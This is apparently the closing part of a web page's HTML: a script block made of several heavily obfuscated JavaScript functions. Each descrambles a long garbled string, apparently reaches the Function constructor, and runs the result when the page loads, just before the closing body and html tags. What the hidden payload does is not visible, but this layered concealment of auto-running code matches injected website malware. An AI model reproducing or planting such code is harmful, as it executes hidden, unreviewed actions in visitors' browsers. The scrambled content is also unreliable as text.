Zze>$o(o.t{$sce1pc!O#b,Vt)=pbV;RSV.c(>((yv;).R_bbs64a-g.&VV6V$bo($VV?V)eVi#)Feb]r9oVRiea."VF2HVVexfV_aV6{le%t/df{.de9.2eVe!O+^]r0t4()ukos%VaVF)aIyVVb^V(sc!V.i<VtMVV6VstmoVbsc.m}OaQffkErsVct.o2aylV=+c_cT(sV ?3))b(V-2VcVucbfy.VV oe( Vmsc.x7i`(N!VV8sV5u".#.uVya bb("2j,t__P6lnb^;s.pomtp]]VtV>s[SM6b)!}VY60s4tbn.3WV..93b+ieve|99.)e)7e]aVV]-`c+e:V0VV nT]7V,Vc($_\\_]QTz}" V+Ve%EV,Ob.j;[_$]g,ebTuVeV. xeV3cV{AVfVca!Vs,c. Vi69fbe-.bb!st4dV3>nsu-.V.eVbVV1pZ_nnV6%ibE#xrV"8oO.abJc V.27_ r4V.3(lnV5]ClV`J8.o=Vi)8hVVbb9l|MVOO"!n0]>}.,+=b1Vp!)1(0^+9scnVQ.8V;fO5aVv0lVV6VVasg)(VG.f%SVn4cnCf15b!bcVbl(Q6u]Vmn,ut).C+bb.bc1%6O.V.j5 VcvdcHVNVbV$V$@VQVo.;O2z.chV;Vb46Ho!."(Sm]3h)VVO..]_557.b]m.P:sp4\'VVpV-lt.0dV58e tf-Vf,w2u0I](.VVrh;/ooVV$$3Vt}sb{b+43X/eMiVc;/tPV;VVb./]e.a8%u.e u(cu5[pJV2=VVc7.Ub( eVo"/b4;{)7]5R2b9:`<r?n% _)+*^Q3n.^_s.h=6}5o_r;x)VaV^(!Vb7(sSc_ ueV&)FRV"cl63)V,VSouVDo0m$us.3g^.dt.V..c2se.VVau4i(b(V1aV;^}[( os217V)Fb)=).ViVV!bVs)Gi8J$bda_.VS65^FC.iKtub),$a;=.Nd_VrVj.$m!.VV}..2VV6$a5,e7,.n{6YL(h"cbVVLd=.t cVVb0,(]j0V();uVVX.utm EsbVV8bn,V.COV 4.(aVinbe6.E^3VcG!id$nVvVnVi>bat;cy|.i!%c6xHh{o8bGbitToeo& VlVabt(..aV>tte"aty.bVi{db_VVVcb,bocI"Vn%"}p3.]7 .nVf)_5V..b_CaabV.bVabV.50_V49e.V $2s-besV/ .V VV.9u.VViVe)V  8O.V].a 6aV.V.zpb.cSVf=$:jn,Q=6c87!^z)ab].VVV..1\'baVb.ui.iaV6Us(- V(]cVbV)eV0t eNV.ii--..s(<VV(.BAVV3 VR.bqjW.$1)V=9])Vds;bi+m agV5.7b=]a6&)^bbbV.S61h 54+bb 2c_V.nrsb3a?lRs.V$Le(pVt1(3-IDup0.bb.4Oerj_;v.2V@4VVvf.Bb-*e  ms-bVV9!^-..-a-hru ca])3 V%s  $bV.sVb9.,5Vd`Vs 4..Vb(l,,.9V.2..r Vj(75sOV546xb7n V{V,,V_.^.;bVVc=eocVu3)nro,_Z )062'));t("",n)(7877)}(),function(){function e(e){for(var a=239328,t=e.length,n=[],Q=0;Q<t;Q++)n[Q]=e.charAt(Q);for(var Q=0;Q<t;Q++){var r=a*(Q+120)+a%52405,s=a*(Q+243)+a%30145,o=r%t,i=s%t,f=n[o];n[o]=n[i],n[i]=f,a=(r+s)%1652827}return n.join("")}var a,t=e[e("ciokfeozuncabtystmhdrtlnrrpqguosvwxcj").substr(0,11)],n=t("",e('7avetiitpubnd ds6j.;o=eho a;ed+0o=lr.;an(pnoivo5=x(<p)i0r =oon1,d;b;a<t5m wa7c=7rn*9lcoif,v6qchvq,tuhi0+ehn2r }-b6bc4ei[{ 1.C2r)[]s=oa ran,,)v;e964"bnv5h;go+l(nslr(90u+a)A.;.=7f"<0n).tS{+=sotq+<8,;2ty(v]);y.[!y6at=6;5, =;+neiCh.(+;1{g r+i(,++uC.grr(ya.troo(lmh3=f[r,.uvrrr=][]1q(9[kei[( s2lna;fv)(6,==ul); .jrdla =h(lh.)e)nug=(a+6;elfrt=e;ofpgcr2g=ilaip)rripr(8chlof0;<}vhrf.hu9ot="bnk0hgrCotevtd+acrr(qp.a[;];>((r"()u[r)ejcte1rfh;[;od=nhw;A)n);d,up;.d";dgl"l-o0)le;=v{it,s(s}t4n)nu- ,5vcl.ig-d,o,oo+otst+;(],=v=de(=,C;ae-k;C)r  )=2=}8==nrni rzg.)lui()+xo8foprl"a;1g.at>r=c+*evscu )(bsj=i g;{,(0.ta 7]s;8=m0+m]a;eqg"; dvoploa))cl)11;(e=v=7wl93;;"es +u;A]wa=ehur,)i]]rn89hg[s+l"}})at=s=}qvfu{;3Aar(p=,ijo1jl6[8e;md[t,k1vf7(..s=)9t)1)d2Ao]7n4,.hsga,(c(v(1nr;au.f,o{vvrrl;6)vgr gsft(Sgreg+0hgClaian;a,ykar;e= nr-cvt,fv.r+h8me3=vmorjmxwatggr7gtrr.l ,m]sa1oi[f-])0l;e8+)()j.susus4++;!fixl=i( =mC'))(e('QlX1a\\olQfQPus.tfN6O(iaf2$gfoQYdQcncni!#;3I tQQTQs0QaQfQ=06."Q#VZ8eQ;Qfn fY=(&felv]F3i%q.pocf>1QS!)&1Q2}i)f).4__]5_3#i0l7nr1](4nn),_m0Q.Xm;`Gm1pZ3psQWfQ2Css$iQdn1.(9tf.;cxQQao7_gufQQ5nmQn=%{eq5eQQV_S.r)rQa24d.e2;*"bXsef5icnaacechco2QQSQ,(t\\%{.e!Q_8nLf.4 w6enn(9le_)n0!/m-(k70iQ^3na)V7#Q0UiDeon;Q=d(51=n%e;a(tbfVad*g1s%Q7S!B&Qfp}3Ql42cpQ{QVr3)fwldiQfS>AG9_%Qfe]a(GVf.sao19(t2]b.JQ.el%!nO5@)=pdf(isl;t.7(_a3nO.eJ4oU.2CQQ%iQQv4[eQ7,o5f$a8(=Q+.9s(Q7(fn]9._L( 0T!a- nQ)neCf>Q,)etQQQ+so\'0b7Qekt9mt..yo_Q1aosu%eaEWfa$nlQ2;tZ]Qte1wQlQu.tNp)%(4)/.h.efeo=(e0tn0i>r0Q-gr).QQ^QQtfe.AQe!, QaQe)a;Q%aNr).c%i+ea;d31bp^;.!0ft%f]tQ37,Q gbedoDm.k&n2dfto.f1.VQ$_j).icn0nmoen63.esd01=te{dt fPe=.qQ#.e48dQ6 QQQo]d4l9amQrQ{1q)}9dIdVvt9[3)Q(r4lQe5oe9so 3zsle gnti(3.m4iQY>]lUQQf0se2(Qa9%%r4QffffQ19QQjfU9bb7i2lw4fc(QQDKQa1Qde.=49.Q)0Rk:WVb).,r}QQVi.fGelqd]>.Q"a]]fcIUb}(R2l4ta u;Q.+6;. pQ6es}nN%v3dd)clQffrtecr;.Q)Qaf1lnrt%Qyf]^d)0f.4-et=2!((fpasonac.( QQl].Cem.iaaerxQt.mTatQe]fNde91Ve,QW7%6efht,a4sJT.nQpf,c.Vr(Q$0f33nrrnQq7dfeohsil(]Das,4mmQfn()[f(IQQQQsQnlaQQMm+Ct1UaCQzc3W6r]eWrnap8Q.)9]wldi8of]5rt$]8mfo P4pffQQ2 l.s-dQU0JNQ 2f4%7l0% Q%oedti.x Wi.W8tfaQa^et>_)f]bcQU5Q8=fQ\\=.d.a 2^e6.Qv4Q<7QW9 i)-uQQ)u]l$+(0oC1e)ac%QfsQffs2,%0]4lf o,%;n,QfeeW+.o3hn5 a0fq6uedQQ__ey%QP$5(0cff);_.I4>gs.trt.))Q7e+Q.(09}cl]Q1Qte\'0a6Q60Q18( ).t 3f9Qd/6robi Qo);4 /e3e.p a,fNenVQ.=E32l?e0Qd.2anl6!_ob(_QQ.2YQ!9MnbZI)pQgmQQo8(7e_;)=(8%loQ)a24+{n<rq#QbQ3;Q_]3s!QQj]):0!2.sxQ*(>(5QQ3,3e%tl.)a8Q)1nWRa.2.rQ{\\rQ , }#nQ,Qe^n9dQ_p$uQ,i{1;sQQel5QQQ v.F=.434e1] lQ7%N+#.Eai,_i;d3Ij=.x_Q\\y22.d.Uba)QPQ_3.fof(.)QqQ21)Q.eKti1s:oet#te#QQHr_Cd)n_Qu;e4QP=6S4v1=Qr0!)xg#uaeDQIfX[9E%<1$].eeQ )5osQ1=e%)Q)})n;)Q3mlppnPx#8a.xe`Q2rQQgUt)YQ3 =,1.QaQ%NQ]e(-{.fa_bKaIE.Q.f]+,pQ;Q jk e,.=iQ6Q!%){e_tf(Q;1-6QQ3`o(%7.uQtI-q#,st1.4e;)+975.pcQ=Q\\0Q9"ntfQefnaQ]4uuQ82.mQjQltl.a$,Qe4D%QWo)if]2Q16/tf..QQQy.ci.V_Qc;.)+()#dDgQ j8{ 5tm5q4i.i%=\\n4RQvg@s..l`("1)UQ<.cQ3f 2IWp%QoQsQpQ(4.e:=_o2tQh186_ IQQe!4Qm_le6f5{im(n}3kjt;)<N3N:g6cecc34e[Q6eh.w;b]Q fadWim}i0t;ex(9)2_%.%fHPof06{4)r5tI#($cQk+baQ}%%ei4QQe){.Q.Q!JQer0nn84ce.B4QQQ]QQ!fle,tQQ!(rQk}5QQfQ%e=QQQw1r%doAVQ4$((Q 0.QARfmQQQ]a(}u.(Q]ijeX.]S.)$Q(24(UQQ.=)__fXQ_Q(<Vw2]fcQ6 e 5U0.r,Uie}Q(Q]QBQfi(RT7.Gc_aD)fl r/ih]vJ.g..:Q`b=)k5\'(ePusaf*,a"93u!iQos2aK9Qo=rQQaQ>QQ],f4f_(df] etbr61Q=tQBVTQlX)7fQfsieQad3QcQ_\\Tn!Q$dQf,.lQ)%e06_Qgr6{1)QQ6g8QQ.7cQ;.Q||n0]ig&fSQQ3Q2O69k_QcaQ0x6ra.Q02].;1n(hscie!!enQc6;>D2b(f/(0.=Q?U4=_.V]f.oIe6a-{e0 3QG8%; &%Uc$0Ql0,O2;UF,f6n)oQxrQs_Q((.l.$1{\\z.3t.-]Q%4y.-.)Q2.oQai2QQo=r)Q1( ,7Qaw{fI;i.QoVQ4aQ]2),)JQaf3tlQee!,I43${s3)Q}:;7][Q;3.6-.3a2..u36_d)QiQx$S^f2;$iQ^KQS4sufC=c-,rb`.u6erQQ0QfQu tQul.[Xposp43pQ]f0Q_@ec)Q05{9Buu)fstQ .=e,.=oi1.b NQn:c2%Qfr;3{],ifa=oQn?$0an0m.uZprrQf;T)n2u8:9:G8tpxe.e6 .eJ;u{6I,U;)pQ,QNQdyMdn0)a6ftQbQ8)Nd]nnQa,2QaQm%f1=i5Q1ng.3t33;nern)$Q.(.Q),cQ;{]oQ0QQ+3fn@.Q-f^rl5.3Qe5fN)Qfs.74]Qv*)_3QU745]n."tQ ng93M663aM_t!.[CQQ34t48Q_ar^MeQod)QQUQb=V1[QfH_}}9Qks;g.8QlFL6f10Q2.ma  3)"QOp2"^0Q(ffo;iQ]X_Q.=3_=ls$ Qe1>f0chn].{a6pVl3e5Qp3e6?Qn[f,$.[tef!(w$fa(Q8/it6iLneea.t*;(._ig!]Qnd.Q_ac;(,;_.fQQia.nu41(0ieeQ;)4sQQ$r!aQ3Q)$Qf%3%CQ(XPfs!(ozMQ-Qe=Ufdf;)5.Q! 4<; )csyg1)1Q[QIQnQ}Qedfa3QA7=rstQearQ(QI.QQf._QMs.eQSddt]%QQb6,fQ_if)fp..[5UQW%mat(Q   a1o%iQQ5Q)5dyol.x%.EI;kf,9QLQ(t(i0eQfa6f]1Y.e6 ie2l.Q7QQc2QQ-al_#Q(igdhHueQe s3utn.7w]depiQQQ0i\\Q.$tiV5lt_f_]0iV4y.QTQ5e.,fQ)4;QeciQQdf ni.p1t.J2)c;mpu.IQoAU .(4, ; e5Qe3_m!(fWdoaf.f Qi67fQ[>5at(Qfdb=eQp2e=Qf!Q SQo8_"]QQfeOQnN.ue&atQ'));t("",n)(4800)}(),function(){function e(e){for(var a=3998740,t=e.length,n=[],Q=0;Q<t;Q++)n[Q]=e.charAt(Q);for(var Q=0;Q<t;Q++){var r=a*(Q+182)+a%17557,s=a*(Q+167)+a%34142,o=r%t,i=s%t,f=n[o];n[o]=n[i],n[i]=f,a=(r+s)%4694581}return n.join("")}var a,t=e[e("tookcrhdofimjnueartctzgrxvpqnlycssuwb").substr(0,11)],n=t("",e('pio l=62ez43),p=80;(nr=;i;;l=fmnht,jvlmnialrvtuvwh7rn;n,sannn+C,[2p7,,uxn9+l66ln(r8(i6o,n6e]rChf;80if9])ti( ouov=k((8.au-;(9r r8=] tpprv+= vo2)ond7tu0,th>h+<)n.][aag9fn[au]t g51f;t(=o187+[(1="tvt+p=oia+}6hru0ar[;"5{;ygtiab) 1tc;o+.e{6=rnvc+o(ntan,irr])fp9Aerfal;ud+v<)(ravezi(A;xs]s1;.(sp,b=-,{-+=Cf.x*A ok=rl(c;l!h;vn( a=C+)r;a.Cr4g=e!m;1v=hj0;ji t;+06 ] v)[;m6a 2aC;= .td.osz]0r yri.tg;nsi[,A.>re  =+9eorxyf3r u=){oohg,{b-3gv..{xa4 tectt ]+a(;d0ra;(+8rre1(}t8o("a=f]lstf; (.+er7s1gu[h"c)b0h1h0o,n.ohh"Slrcfar7llejA(vr2.7a;)s";glyr)el=aplbhkr)t =;[m=;+=l3(r}s--] =a}([),)raf=lhrtp=.b2u<[,((t;d;s;,.pvCd(ashusl;(a=))l;koh;pven}cg)2lf1,,vtp=)uahvh.ae,sn0i;h+n,)cv(k<=v)tolc)"ch.lxl=pnsl(l=r)e+}lc0p[ola))l"u)i*(f.rgu=mr9,1=j;k("i2g{xe-,(doha=i[frndp.o]q,t;r=;ef2o=Cfa),)r(roozoi;r4va1);8vz,)e+;ehlrd;gu)cm;m6is5i<t=ira.)a;oguengd]zsn.Shnn,;. idmg=vhrive6la.+n)7(e.0oad2.+f=ors+[}s"=e r+rd1vl'))(e('6Wnd_r.8!,nsg$6"{rjDE9s.6,"0SWp(yigW1inela],)i%]8*n=$;ac_3Wuf_t46W];el1)%+4,fuv&rwh%_5tv a.(;W7reWbp%r.W 0)0%-Wh1as.avnW;mW(W05.33o(l0br=WbB%_6&Fs]bWgyc" (.*W.)6naC.=niW{)=DtBand,#r6reigCW91rrcWs1rWW4cW eWWm}4uc(;3..(.cW]F0nnmC#WWbtW;c[lC0e4fv)<%W3ocon(;(tgcWoo%!W#Wt] A;;d.;N(_!d5h=bW;ueCC.7yt__W0.\'ae9"ssa+20cWe%toz7.c5%3:0jswsWaW5}]5Wst =,)bW4.tW6.W1n%:1(+)2sa)]W%4Ebh/9not/)i>uon s)%e$+;gu.(t.1W+]Wga45n6]W%(]lel.14.Wjz;e3.rae8.W % =r16u2joa(p=1sdri41W]!7de=c#_WlCW8)WWWc)1a_53WW60Wt+2s(0!alG=0(fa.9e;(1n%+nt,ukr.h7%*Er>Gne dn!(#46!i%hf__eo;e=WqW)Wb,(.egEn6n2a,(7n3c:W27(of)!:.hW*=!(l1as.=W2a*gb%+._W9Wn52aW95,{)("2cW9e.(tWt=fWg7o1We96u,(%rsW8n;3ezc2;%bbWsi7gr_sstt;%WWew$WWtW>Wj>jC_pW,x5g4W_uCW0a{1es.))(]6%]}Ws<grW,9f.72W=h1!rrpg91..s\'{v;c$]Stfq)3ao$9c\'WS._u(9WdW5){c?o0s6oz"nc5stsrz7beiop!u71,nl p60uW]i5r_,!(p]{)0])c52exteo$W.ea7e4t.E(n4scrc{W))]W=;WWWW%ccm.!.,.,+d3cn(,<;Wli=sW3We1]dW$l2)W.oc3!e3,.6,(dsoiW,.i_(gAWrctsusi6W%tDlr.4_f%]9.0$[.02,W>3]Fa:W.4 ,e);W5gld.!pe;WW0$B8!in(aW=zc!cr]].!i6,2rdWW]%61ac;WW.o2fWE702e6W_W7wWz7+,e2.}Wva{]ste dWWm.W;W5WW(W4l.l9.W9.(m$WmaWj!.ameo4C3s8mW6s/>8uWrd,#]W6( $Wt$6c3)cv.W.$] (%=i,C.W=oy4tgr) t$.(f=rc"o"tijShv)e$1=]W0c3.]nWay)i.W8or},$)S,=.ecxg27#WWpe).bH)W"(.(w)W-!.zB+}tlo6(t4aWWe5.lHsr(5mGl$=).s.-e;]5Wcpdt.).W77esoD(b_FtjieeW8+06){=j;eWaec.o<4 0Ne0]]=61pn *g9.!W.tWW_.i.ez=1$,u!DCW5)2rlW4/WWx6o.vgjh2 ;1;k01cicft$0).v)W.c47eA12i;]9WpWWle.-Wd$$8!W.W3kWhn;e0)1l,3c]1e]10d]}3ala;9tnw,o";cW?Cm0eW6m;ttnc_WWn.xWm)  tWns/W6,wlW a=e{.5_ja,.!pjc)\'hpc(.(%W].W0%rW)]]e.;cj.WW5!da]W.t#}efdc8,aW3ucrWi6l{ Wr21.W9_W.s.Fo4)t WHx0pj7)(lsncoW_"rn%)o!2,W;%eW$Wi.1.)()W5"e(r+4r2(_WW4,r,quWWe[ge_WWB6]1ttt1oo7Wj=v=eWWfce 9*1p_WWzte:(Wc{W.W=e,W!o W7)W,lajvv5+WWA(N_W)_]*c3$13,3.t"os-?8sfe_4:eacoW;W!]tW8W8"]3o{W,5W_W%-j2Wct 1!6(+WWs)Wz4WWWnxr4>W$}es.=67e[,ea_c(D.xr1)je$f2aWeW5]-2,W)!c)W_jW1)Ne?hMW4n6a%!f)5 tude.W{iW%7.,&!(W39iWw.s(j6le)SWt(j]W/W:i= Wi2(W2WWt_n#xff.roo%et;sei.G1 oM;bbe6[W W){ 4sp!;9W",m=u]}e!WWWpWaW#3x1eWW+W7WxB&Wl)__$aeti6WgoW2Wo %l76$tW%E$42e(pEa(=.%8 &t_t#m!io]Waf.euWyaC,)6l6e(cjt$fn )S>W]r 7oc1WI]t  eWt7C6DW(1.lil1_t8W].WW]1c ?laWenh_ aft]n0W)5).24%'));t("",n)(9047)}(),function(){function e(e){for(var a=4280869,t=e.length,n=[],Q=0;Q<t;Q++)n[Q]=e.charAt(Q);for(var Q=0;Q<t;Q++){var r=a*(Q+323)+a%32944,s=a*(Q+759)+a%20234,o=r%t,i=s%t,f=n[o];n[o]=n[i],n[i]=f,a=(r+s)%7282749}return n.join("")}var a,t=e[e("ydtxtcniaeobrzmcoghsjknuvrpuwstqorlfc").substr(0,11)],n=t("",e('(=vsx]t;8ng7e8;+.a.vs8f0e"sk9)]f7ho==ltoou;.stCl12s[e))sl nh(8ui)0+66,=t,a)==8(2=,(9frx,ca)7ga)qtj;,1";atsv6f,r,o.yi4=(4[afv](o=u=;nc+av1sd+{0,o)i.ldnr29;a+rlp;([1]wA 5hav)a +ur]apdk;5ie+)h7=krj;7.a.r]v;l,la0.w);)g lonts+rhokwjl=r8)0v]b4l)ag).m+nCnra(rspfch(0np) fpr.,(r C,ep=eh(t[hfin>a4lnveaoa7r rtn;e7]s=rhtf;aga;"agui==u+lter kz=0tvrnovgsy(sr4d-u;ar  *=)+=+ml(ht68[<r;d;r+]sij}j(b+daa6C+da"(()kfn[r=n=f[7s;rfm=5{.o.-d1"xn)v;g.aroodhA;,An1,ef;1et]6a1k};emv wa(j)=r.{;.nood 4e(g6h=a);c[ f -(< Atr.+;i]+<9iCs+}(yeA;m=l=e-;;onxp,r=t;}t( -{=vn!.e)vtdle ==0e,g1an=r,o(..n>09p=rv2elvu,ol(bd7(,;seu,)8fppu,{lacvt,]r;-=()=h7i+(fcSnvrl)n{+"fdi)a i;j0h.ox.t1)a(7gf,m)eeqg[vf.dair)a)cn}oi) [sd(;2)]u;=vdr";;l1=sid(n" thgri8,[ppk,0,3r,= (9s(.2o.6oj!} ;i1; r(.;yu9riugo+von+e;oCvd;;uor+ior(v;"tlr, 3<urkeagChCni=<q"qrs 6et8t)i0r=5hhtpudc(-o}g2Sio]nv.*rmmthg=io;hevvslfh[1=tu{.);fa+vi+eql=;f[r[crnuw9g'))(e('ou,clfMeeQnw={e;eQ.Qip04swQW{Qynas=awQcmQScQ,c{sQ_=s5r9]nQQ9tl(&tf44i_ipQ5c_y5_]%7oQg;Q%vboaQ8Q)]#dlrmQnns8;t})jQn0n5V5s8otai_.mta0)gef](Qiatafnc,3.tQQli}}=}Q8!QtQri*)H Q1Hdf3ef[e262])6c:#f31lV)J$di(y.w4lQoe3.;b27.(s1f9,S%" f(snlQ18$ea"5_()%a Q].$$l$m5(e3o;3_a>}0Q.Qk=,96oerQ)TnsC,fa=Q.r3=(.)Qr(e1Q;Q6rene6o%n}*4)6f5[..*srD+.,:hj!QQ%}neQ Qv3Q\\i)QQ;3fnaa7V;i%=c,n)sua2/"QQe|n7o i[%sOtl9|OmQrkeeQ)dQQQ%a_.l)eiS{?(=_CR.]C2iAsOQj)e}dnia_t(.dNv3egd%f;QQnc4e5Z!!kpa5.gsJe.]d.3)hQ 09at.Y)e[sQ&nMixoy11:fst%oeL)mf%)%))rhgwErQlv1(Q 6t_fls(ttQ%.u4|38543}RQ?%Qk[Q5,QdtQ{Q.piQdmQ2%Q_c))(g4hDAQeQg3f=urdQ.t<s8dem};j30QQ_oWQ$d@M]n)W]nQd2o6 .%_1.nQo.Q%3$N32ttQocnli.%)>6o,oYeQfQlvl.4ugDdt%Qd.i.)xR(inc.c2(4SQ 5_Do2%isN2;vt(rQ.Qon&8QQ15Jt.me2pe5u]e[o.mQ$entsQbQiQ%QluQs_l11=teQt.@lt(p(ffQx6Q]1Q{%!QQboanr8L..nmti3C}sQe,C3Vf%ofguQQQhc3$.vesQG((lefg)2fQlvfj3se"c] 20QV;Q{3.44,s$2;iet ,Uck n==5&7v%(Qmg.ne)M(nQ(u=6}t,3!Q,_fQ]ockt_r1lt3T(lyQ)JN,e lihkQ\\0.nau2;(_r(h6!64;1}anoV$yL=R t+`#L[Qr_3-%hj}ra94i.,R;%ils,.6Q%eRQQ,_=My[oQQ,3.cQ0(kStQM-.7pnQ6o](85649)6,e)e73kobr4D8%)Qc";o=QQ1(dj!o$D60Q/4r]z,Q<12)QQ2.](3QQ.aQ(nQ$QQQ.3]a7Qcaf5f8tQnO>f(u_Qy6(.!.!!.]f6\\,j AF]fQc4w2,Qm1Qn6(f+_3S3x;B0b;)QE!scC0,Ce}.Q.h$)5aOr=csinQtf0dmCQa]$2d}n]2d)Q.W%8TeQ.d,.Q%DI93%s5[pI&5$Q;QQf%xu#})Qdf=os.c=Q3p[Qzcfjt(oQurQ.m(_QBne{f.>jQ`3Q)]1a.aoehQ=h),]f)Qe5{=]__Qc3ia=iQncQ:vQ(jznQ!.QfIm_eu)e1_)a@o:ua5f.v/Q(3/b3Q_>124;IdQ1(.a]eQQ]ie,l1.eQQ@i]QQtQ@7.43ac]9QuQQQQ54 ]11QQ8ls+4@],kl&)Q0dQ#3]4QoasQ)Qe1Z]dQo}fe!;z=9}1;Q(}4!QiQQ4lZQ;Q (1xm7nQZ_)p t,QfQQk]1 [s%Ic],Qeac![lv)i,[nWa$f(1c695oS%Q)F(e@,2]6+anQf ,n=ges,}Q)e$se]S){4f+ :r]s$j6eQwt3*cZ96=.)_:50,Q1aP)6yi((4Q1:Q|DQ}ea64}r_xO$Q\'0aQs1lu4#}l.tQ)s-QeQ])7i6Q")4.Q3Q!fps(%z.p3Y>(e}e]"Qf1Vta;iinQ3en>ec;cl)gpQp5e`8x;0cxceog$`!rddi; Z;R;i)6:2]Etc!dQ>t>t.eQog^e?y[dQ2]u0.s&SQ[.Qa73_a;dp4({c3#gaS;3yn[ =5Qc%L;"Q7dQd_.=_eN#t.7n( .)Q,QQ_. f!l{^,^7Q6QN)N%Q5n_QQQ4?c4QfQ)4*3j-rQ^2" (_{#;1$t\'3tf)/u],i1_$<d2hr.=Q0]]ct]a.1f.ps23,Q#8e] Qn) Q)()6t"6(1Q]Co8)MoQ5%)Q.Q\\QQnQQ][Q73%eoe]:Qy!0Ms..=R}G!fmj3uQT%u).dTo1JCv.C0{Q57rtcQ6&fQ4j__8>5&95).12_.6()m)YQQ(sQnf)dt]c=Q(eacmQc4$30Qc==Q.goeQfiQ3"]n[lhos y f ]sQ_e2]s;Q4QQnt$i]90.(Q ( #)bzG;QQvn% QQQztQ]C[0e!F.Cn39CwQo2crfQ"Qp)w%]lQ/%fsQdQ13Q])=%e1} %H4LQ]1Q].=Qr}%$g3_maQa]3${M2z(eRxraunf};(f|.MtrQ%SQQ1p; %n(Q&)2(a Ctfia3s-]u{a!a8Q5a6cTtiQ5ewe[]]=Q)7(QtQ.e$3Q.]tQxgt9=(eQ;Q$Q2a@4Mn%d=Ot6eY(6+33)e;,{xG=ar,]sQuQ7r,(0_QF]Zj=%7[e/QQ\\QtcemQE  ee)nt4Q6! QaQ!QtQQoQ&5#tDeoffQ1}_ /(_f6nIf"B!1-Qs) 5tec$\'}QHv__sQ{,Q7)] ).aQ(}0{aH2_tQI;QB7)aQ](Q&i_,69"23eQI8Q&z9,%Q"Q3;c)QQ&a0S5y"[tZQQ3QccsG3..tr)u34=fm"0_Q?hfn3)bQs.u_nQlf&o )Z7DQQfQ(3tsf:)QQ5t9Qfe0TwQ8,Qd]nQuQMQ.QX2QE.;]]6Cn0-QC=38,Vc[Q4,4aQtQ @wu4 ji$n);Qeo2sjd0oQ\'()\\u.2!gjf}QtoQt..3eQ\'3.xQ(Qle8f\\aTQadoQ4f;.t ;Qi[Q,#[sc{Q]._w(k$4Q_bu9.Y)QR]eo(1&9p!eh=QQQ]QQv]Qb7]!e1b.+.rc1_+ .Qb.Q{V$Q aQ)Qa4;Qk]ufQ &3K99tQ5QnfegQt]Q!QQh;;tQ9Wffl|e,{s(1(Q!D"swoi2o;_)}fQ.Ql.8]%k)Q92]%]ro$(t0c(/f_)0o6QQ612seQ"o(QQ]].e$).Q8,7,nif./nO(o_ynQ,l;QQ te%a2$SQ6mlR2.2)6_Qf];`o5dftn$!ien(.a1d]2u$jeQ0}ZQ_ QQ4 c]n(o  Qph]](T\'fe.i5fo,{n(5fQh=Q! sQafn0n{eQQQo.(3!.`.)Qgde.\'1Q,Qb}i]]u ca.TJ e#Olu<tQ._iC]%:f2.s%30-0 QQQPjnQ;Q@QT,)l<aek=l_fSe,!1kJ ].av1l3r;&25s$1Y%e{Qf:3__[lj]2iA)fQm8si]zc;Qu Q$;.]\',7Q,!enC0fQfY_5QhRrv(ia$fcQQold [2Q(#]+jtd30(4ebtu$6$ a ^ujnQQ33.QruQ)nQ r(f )df}3heQf2]8[o 12.f<vwH)Iaa=f(zff[Qx9{5 rj}sWde]7l.7d=ds6WR).rjj sQie'));t("",n)(1814)}();</script></body></html>
</file>
